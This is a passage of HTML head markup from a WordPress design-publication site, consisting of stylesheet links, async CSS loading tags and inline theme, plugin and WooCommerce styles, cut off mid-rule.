as="style" href="https://creativepro.com/wp-content/themes/cp2/build/membership/membership-features/style-index.css"><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/membership/membership-features/style-index.css" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/membership/membership-features/style-index.css"></noscript><link rel="preload" as="style" href="https://creativepro.com/wp-content/themes/cp2/build/starter-kit/starter-kit-grid/style-index.css"><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/starter-kit/starter-kit-grid/style-index.css" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/starter-kit/starter-kit-grid/style-index.css"></noscript><style id='starter-kit-hero-starter-kit-hero-style-inline-css' type='text/css'>
.wp-block-starter-kit-hero-starter-kit-hero{background-color:var(--cp-blue-secondary);color:var(--cp-white);padding:var(--spacing-2x)}.starterkit--hero{background-color:var(--cp-dark-blue);padding:180px var(--spacing-6x,24px) var(--spacing-12x) var(--spacing-6x,48px);position:relative}@media only screen and (max-width:1199px){.starterkit--hero{padding:var(--spacing-12x) 0}}@media only screen and (max-width:767px){.starterkit--hero{padding:var(--spacing-6x) 0 var(--spacing-12x) 0}}.starterkit--wrap{align-items:center;display:grid;gap:var(--spacing-10x);grid-template-columns:repeat(2,1fr)}@media only screen and (max-width:1023px){.starterkit--wrap{gap:var(--spacing-8x);grid-template-columns:repeat(1,1fr);padding-top:100px}.starterkit--img{margin:0 auto;max-width:500px}}@media only screen and (max-width:575px){.starterkit--img{max-width:100%}}.starterkit--img picture{box-shadow:0 32px 64px -12px rgba(16,24,40,.141);display:block}.starterkit--img picture img{border-radius:8px;-webkit-border-radius:8px;-moz-border-radius:8px;-ms-border-radius:8px;-o-border-radius:8px;display:block;width:100%}.starterkit--content .creativepro-h2,.starterkit--content p{margin-bottom:var(--spacing-4x)}.starterkit--content p{color:var(--cp-another-gray);font-size:var(--p-normal);line-height:var(--p-line-height)}@media only screen and (max-width:1023px){.starterkit--content p{font-size:var(--p-small)}}.starterkit--content p:last-child{margin-bottom:0}.starterkit--content p a{color:inherit;text-decoration:underline}.starterkit--content p a:hover{color:var(--cp-sea-foam)}.starterkit--content .btn-primary{margin-top:var(--spacing-6x)}@media only screen and (max-width:1023px){.starterkit--content .btn-primary{margin-top:var(--spacing-4x)}}

</style>
<link rel="preload" as="style" href="https://creativepro.com/wp-content/themes/cp2/build/starter-kit/starter-kit-metrics/style-index.css"><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/starter-kit/starter-kit-metrics/style-index.css" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/starter-kit/starter-kit-metrics/style-index.css"></noscript><style id='password-sent-password-sent-style-inline-css' type='text/css'>
.wp-block-password-sent-password-sent{background-color:var(--cp-blue-secondary);color:var(--cp-white);padding:var(--spacing-2x)}.password-sent--block{padding:200px 0 var(--spacing-24x) 0;position:relative}@media(max-width:980px){.password-sent--block{padding:var(--spacing-16x) 0}}@media(max-width:767px){.password-sent--block{padding:var(--spacing-10x) 0}}.password-sent--block .creativepro-container{max-width:920px}.password-sent--block h4{color:var(--cp-dark-blue);font-family:var(--paragraph-font);font-size:24px;font-weight:var(--fw-normal-bold);line-height:1.5;margin-bottom:var(--spacing-5x)}@media(max-width:980px){.password-sent--block h4{font-size:22px}}@media(max-width:767px){.password-sent--block h4{font-size:18px}}.password-sent--block .btn-primary:hover{background-color:var(--cp-blue-secondary)!important;color:var(--cp-sea-foam)!important}.password-sent--logo{margin-bottom:var(--spacing-5x)}.password-sent--logo img{margin:0 auto;max-width:200px}@media(max-width:767px){.password-sent--logo img{max-width:160px}}

</style>
<style id='cp2-author-about-style-inline-css' type='text/css'>
.wp-block-cp2-author-about{align-items:center;background-color:var(--cp-light-gray2);color:var(--cp-dark-gray);display:flex;flex-direction:column;font-family:var(--paragraph-qaulion-font);justify-content:center}#author-about-block{display:flex;flex-direction:column;justify-content:flex-start;max-width:860px;padding:var(--spacing-24x,96px) 0;width:100%}#author-about-block h2{color:var(--cp-blue)}@media(max-width:820px){#author-about-block{max-width:unset;padding:var(--spacing-10x,40px)}}

</style>
<link rel="preload" as="style" href="https://creativepro.com/wp-content/themes/cp2/build/author-page/author-events/style-index.css"><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/author-page/author-events/style-index.css" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/author-page/author-events/style-index.css"></noscript><link rel="preload" as="style" href="https://creativepro.com/wp-content/themes/cp2/build/author-page/author-issues/style-index.css"><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/author-page/author-issues/style-index.css" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/author-page/author-issues/style-index.css"></noscript><link rel="preload" as="style" href="https://creativepro.com/wp-content/themes/cp2/build/author-page/author-hero/style-index.css"><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/author-page/author-hero/style-index.css" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/author-page/author-hero/style-index.css"></noscript><style id='cp2-header-include-style-inline-css' type='text/css'>
.wp-block-cp2-header-include{background-color:#21759b;color:#fff;padding:2px}

</style>
<link rel="preload" as="style" href="https://creativepro.com/wp-content/themes/cp2/build/forgot-password/style-index.css"><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/forgot-password/style-index.css" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/forgot-password/style-index.css"></noscript><style id='cp2-footer-include-style-inline-css' type='text/css'>
.wp-block-cp2-footer-include{background-color:#21759b;color:#fff;padding:2px}

</style>
<link rel="preload" as="style" href="https://creativepro.com/wp-content/themes/cp2/build/magazine-archive/magazine-archive-current-issues/style-index.css"><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/magazine-archive/magazine-archive-current-issues/style-index.css" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/magazine-archive/magazine-archive-current-issues/style-index.css"></noscript><link rel="preload" as="style" href="https://creativepro.com/wp-content/themes/cp2/build/magazine-archive/magazine-free-trial-issue-ads/style-index.css"><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/magazine-archive/magazine-free-trial-issue-ads/style-index.css" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/magazine-archive/magazine-free-trial-issue-ads/style-index.css"></noscript><style id='cp2-magazine-archive-banner-style-inline-css' type='text/css'>
.wp-block-cp2-magazine-archive-banner{align-items:center;background:radial-gradient(125.12% 2847.13% at 12.5% 30%,#7546a5 0,#09050e 100%);color:#fff;display:flex;font-family:var(--header-font);justify-content:center;padding:2px}.magazine-archive__banner{align-items:center;background:url(/wp-content/themes/cp2/build/magazine-archive/magazine-archive-banner/../../images/magazine-archive-banner-bg.4d93b936.png) no-repeat 100%;background-size:contain;display:flex;justify-content:space-between;max-width:1220px;padding:var(--spacing-8x,32px);position:relative;width:100%}.magazine-archive__banner-text{display:flex;flex-direction:column;grid-column:3/7;row-gap:var(--spacing-1x,4px)}.magazine-archive__banner-cta{grid-column:9/11;justify-self:flex-end;white-space:nowrap}.magazine-archive__banner-text h2{margin:0}@media(max-width:768px){.wp-block-cp2-magazine-archive-banner{align-items:center;display:flex;justify-content:center}.magazine-archive__banner{align-items:unset;background:url(/wp-content/themes/cp2/build/magazine-archive/magazine-archive-banner/../../images/magazine-archive-banner-bg-mobile.e3e10fee.png) no-repeat;background-position:100% 100%;background-size:contain;flex-direction:column;row-gap:var(--spacing-6x,24px);width:100%}}

</style>
<link rel="preload" as="style" href="https://creativepro.com/wp-content/themes/cp2/build/magazine-archive/magazine-archive-hero/style-index.css"><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/magazine-archive/magazine-archive-hero/style-index.css" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/magazine-archive/magazine-archive-hero/style-index.css"></noscript><link rel="preload" as="style" href="https://creativepro.com/wp-content/themes/cp2/build/magazine-archive/archive-current-issue/style-index.css"><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/magazine-archive/archive-current-issue/style-index.css" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/magazine-archive/archive-current-issue/style-index.css"></noscript><link rel="preload" as="style" href="https://creativepro.com/wp-content/themes/cp2/build/post-interact/style-index.css"><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/post-interact/style-index.css" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/post-interact/style-index.css"></noscript><link rel="preload" as="style" href="https://creativepro.com/wp-content/themes/cp2/build/podcast-episodes/podcast-interact/style-index.css"><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/podcast-episodes/podcast-interact/style-index.css" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/podcast-episodes/podcast-interact/style-index.css"></noscript><link rel="preload" as="style" href="https://creativepro.com/wp-content/themes/cp2/build/podcast-episodes/podcast-content/style-index.css"><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/podcast-episodes/podcast-content/style-index.css" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/podcast-episodes/podcast-content/style-index.css"></noscript><link rel="preload" as="style" href="https://creativepro.com/wp-content/themes/cp2/build/podcast-episodes/podcast-player/style-index.css"><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/podcast-episodes/podcast-player/style-index.css" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/podcast-episodes/podcast-player/style-index.css"></noscript><link rel="preload" as="style" href="https://creativepro.com/wp-content/themes/cp2/build/podcast-episodes/recommended-podcasts/style-index.css"><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/podcast-episodes/recommended-podcasts/style-index.css" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/podcast-episodes/recommended-podcasts/style-index.css"></noscript><link rel="preload" as="style" href="https://creativepro.com/wp-content/themes/cp2/build/podcast-episodes/podcast-hero/style-index.css"><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/podcast-episodes/podcast-hero/style-index.css" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/podcast-episodes/podcast-hero/style-index.css"></noscript><link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://creativepro.com/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/css/table-of-contents/global.e90f6d47.css' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/pro/recipe/global.scss-css' href='https://creativepro.com/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/css/recipe/global.67a3275f.css' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/pro/product/global.scss-css' href='https://creativepro.com/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/css/product/global.61066cfb.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bbp-default-css' href='https://creativepro.com/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='awesome-notifications-css' href='https://creativepro.com/wp-content/plugins/cbxwpbookmark/assets/vendors/awesome-notifications/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-grid-css' href='https://creativepro.com/wp-content/plugins/cbxwpbookmarkaddon_143/assets/css/bootstrap-grid/bootstrap-grid.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://creativepro.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://creativepro.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='agenda-styles-css' href='https://creativepro.com/wp-content/plugins/event-agendas-plugin/css/event-agenda.css' type='text/css' media='all' />
<link rel='stylesheet' id='speaker-list-minimal-styles-css' href='https://creativepro.com/wp-content/plugins/event-agendas-plugin/css/speaker-list-minimal.css' type='text/css' media='all' />
<link rel='stylesheet' id='speaker-list-full-styles-css' href='https://creativepro.com/wp-content/plugins/event-agendas-plugin/css/speaker-list-full.css' type='text/css' media='all' />
<link rel='stylesheet' id='event-registration-styles-css' href='https://creativepro.com/wp-content/plugins/event-agendas-plugin/css/event-registration-details.css' type='text/css' media='all' />
<style id='event-registration-styles-inline-css' type='text/css'>

    .pass-details ul,
    .registration-details-inner .additional-info .info-card ul {
      padding-left: 0;
    }

    .pass-details ul li,
    .additional-info .info-card ul li {
      position: relative;
      padding-bottom: 10px;
      padding-left: var(--spacing-6x);
      font-family: var(--header-font);
      font-size: var(--p-normal);
      font-weight: var(--p-weight);
      line-height: var(--p-line-height);
      color: var(--cp-dark-gray1);
      list-style-type: none;
    }

    .pass-details ul li p,
    .additional-info .info-card ul li p {
      line-height: inherit;
      color: var(--cp-dark-gray1);
    }

    .pass-details ul li::before,
    .additional-info .info-card ul li::before {
      content: '' !important;
      position: absolute !important;
      left: 0 !important;
      top: 4px !important;
      transform: translateY(0) !important;
      width: 12px !important;
      height: 12px !important;
      background: url('https://creativepro.com/wp-content/plugins/event-agendas-plugin/assets/misc/gray-bullet.png') no-repeat center center !important;
      background-size: contain !important;
    }

    .pass-details ul li:last-child,
    .additional-ifno .info-card ul li:last-child {
      padding-bottom: 0;
    }
  
</style>
<link rel='stylesheet' id='som_lost_password_style-css' href='https://creativepro.com/wp-content/plugins/frontend-reset-password/assets/css/password-lost.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://creativepro.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://creativepro.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://creativepro.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://creativepro.com/wp-content/plugins/complianz-gdpr-premium/assets/css/cookieblocker.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://creativepro.com/wp-content/uploads/maxmegamenu/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://creativepro.com/wp-content/plugins/woocommerce/assets/css/brands.css' type='text/css' media='all' />
<link rel='stylesheet' id='custom-global-main-styles-css' href='https://creativepro.com/wp-content/themes/cp2/css/dist/main.min.css' type='text/css' media='all' />
<link rel="preload" as="style" href="https://creativepro.com/wp-content/themes/cp2/css/dist/slick.min.css"><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/css/dist/slick.min.css" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/css/dist/slick.min.css"></noscript><link rel="preload" as="style" href="https://creativepro.com/wp-content/themes/cp2/css/dist/pop-up.min.css"><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/css/dist/pop-up.min.css" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/css/dist/pop-up.min.css"></noscript><link rel="preload" as="style" href="https://creativepro.com/wp-content/themes/cp2/css/dist/footer.min.css"><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/css/dist/footer.min.css" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/css/dist/footer.min.css"></noscript><link rel="preload" as="style" href="https://creativepro.com/wp-content/themes/cp2/css/dist/header.min.css"><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/css/dist/header.min.css" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/css/dist/header.min.css"></noscript><link rel="preload" as="style" href="https://creativepro.com/wp-content/themes/cp2/css/dist/inner-banner.min.css"><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/css/dist/inner-banner.min.css" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/css/dist/inner-banner.min.css"></noscript><link rel="preload" as="style" href="https://creativepro.com/wp-content/themes/cp2/css/dist/custom.min.css"><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/css/dist/custom.min.css" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/css/dist/custom.min.css"></noscript><link rel="preload" as="style" href="https://creativepro.com/wp-content/themes/cp2/css/dist/search.min.css"><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/css/dist/search.min.css" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/css/dist/search.min.css"></noscript><link rel="preload" as="style" href="https://creativepro.com/wp-content/themes/cp2/css/dist/ecommerce.min.css"><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/css/dist/ecommerce.min.css" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/css/dist/ecommerce.min.css"></noscript><link rel="preload" as="style" href="https://creativepro.com/wp-content/themes/cp2/css/dist/banner_notifications.min.css"><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/css/dist/banner_notifications.min.css" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/css/dist/banner_notifications.min.css"></noscript><link rel="preload" as="style" href="https://creativepro.com/wp-content/themes/cp2/css/dist/magazine-article.min.css"><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/css/dist/magazine-article.min.css" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/css/dist/magazine-article.min.css"></noscript><link rel='stylesheet' id='searchwp-live-search-css' href='https://creativepro.com/wp-content/plugins/searchwp-live-ajax-search/assets/styles/style.min.css' type='text/css' media='all' />
<style id='searchwp-live-search-inline-css' type='text/css'>
.searchwp-live-search-result .searchwp-live-search-result--title a {
  font-size: 16px;
}
.searchwp-live-search-result .searchwp-live-search-result--price {
  font-size: 14px;
}
.searchwp-live-search-result .searchwp-live-search-result--add-to-cart .button {
  font-size: 14px;
}

</style>
<link rel='stylesheet' id='searchwp-forms-css' href='https://creativepro.com/wp-content/plugins/searchwp/assets/css/frontend/search-forms.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='custom-resources-css-styles-css' href='https://creativepro.com/wp-content/themes/cp2/css/dist/woocommerce-overrides.min.css' type='text/css' media='all' />
<style id='cp-font-vars-inline-css' type='text/css'>

    :root {
      --paragraph-font: "QualionCPVF", Montserrat, Arial, sans-serif !important;
      --paragraph-qualion-font: "QualionCPVF", Montserrat, Arial, sans-serif !important;
      --paragraph-qualion-italic-font: "QualionCPItalicVF", Montserrat, Arial, sans-serif !important;
      --header-font: "QualionCPVF", Montserrat, sans-serif !important;
    }
    @supports (font-variation-settings: normal) {
      :root {
        --paragraph-font: "QualionCPVF", Montserrat, Arial, sans-serif !important;
